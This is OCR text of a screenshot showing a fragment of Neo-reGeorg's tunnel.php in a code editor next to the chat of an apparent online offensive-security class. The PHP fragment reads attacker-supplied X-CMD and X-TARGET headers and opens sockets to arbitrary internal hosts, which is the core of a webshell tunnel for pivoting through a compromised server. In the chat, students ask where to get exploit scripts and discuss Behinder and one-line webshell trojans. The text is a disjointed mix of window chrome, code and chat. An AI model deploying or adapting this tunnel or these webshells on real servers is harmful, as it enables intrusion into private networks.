 C:\Users\mingy\Desktop\Neo-reGeorg\templates
文件 主页 共享 查看
Neo-reGeorg › templates
腾讯课堂
C:\Users\mingy\Desktop\Neo-reGeorg\templates\tunnel.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
untitled
Makefile.win
tunnel.php
untitled untitled Makefile.win tunnel.php
24 }
25 $arh[$arh_key] = $val;
26 }
27 }
28 return($arh);
29 }
30 }
31
32 set_time_limit(0);
33 $headers=apache_request_headers();
34 $en = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
35 $de = "BASE64 CHARSLIST";
36
37 $cmd = $headers["X-CMD"];
38 $mark = substr($cmd,0,22);
39 $cmd = substr($cmd, 22);
40 $run = "run".$mark;
41 $writebuf = "writebuf".$mark;
42 $readbuf = "readbuf".$mark;
43
44 switch($cmd){
45 case "CONNECT":
46 {
47 $target_ary = explode("|", base64_decode(strtr($headers["X-TARGET"], $de, $en)));
48 $target = $target_ary[0];
49 $port = (int)$target_ary[1];
50 $res = fsockopen($target, $port, $errno, $errstr, 1);
51 if ($res === false)
52 {
53 header('X-STATUS: FAIL');
54 header('X-ERROR: Failed connecting to target');
55 return;
ASCII, Line 1, Column 1; Detect Indentation: Setting indentation to 4 spaces master Spaces: 4 PHP
讨论区 成员(23)
陈健
1
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张盛
等下 冰蝎是不是不能用一句话木
马来接收
张盛
我用一句话不行 链接失败。。
张盛
好 知道了。
发送
资源监控
5 个项目 选中 1 个项目 5.23 KB